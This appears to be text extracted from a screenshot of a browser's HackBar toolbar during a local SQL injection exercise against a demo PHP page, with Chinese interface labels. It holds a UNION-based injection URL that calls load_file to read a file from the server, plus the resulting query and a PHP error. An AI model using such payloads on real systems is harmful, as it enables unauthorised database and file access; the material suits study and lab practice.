 localhost/new_demo/new.php?id=1-
php
搜索
JS
ABP
W
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/new_demo/new.php?id=1 union select 1,2,3,4,load_file('F:\\Documents\\1.txt'),6
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
select * from news where id = 1-
Warning: mysqli_fetch_row() expects parameter 1 to be mysqli_result, bool given in F:\ProgrammingE\php\phpstudy_pro\WWW\new_demo\new.php on line 9